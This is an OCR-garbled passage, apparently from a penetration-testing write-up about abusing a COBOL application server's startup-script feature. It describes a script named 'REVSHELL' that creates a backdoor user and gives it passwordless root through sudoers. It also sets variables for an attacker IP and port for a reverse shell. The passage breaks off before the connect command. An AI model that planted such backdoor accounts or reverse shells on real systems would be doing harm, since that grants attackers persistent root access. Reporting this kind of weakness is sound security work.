
is the ability to add a startup shell script which will be
executed before starting the COBOL application. Even
better, we can specify the user id our script will be run as.
Therefore, we just need to create a new application in the
interface (named “
REVSHELL
”) and add a simple script
to create a new user and add it to the sudoers to be able
root
to run any program as
without password
backdoor ALL=(ALL) NOPASSWD:
(configuration :
ALL
).
REVIP=
"10.0.0.2"
# Your attacker 
machine
REVPORT=
"8081"
# Credentials of the account to create
USER=
"pentest"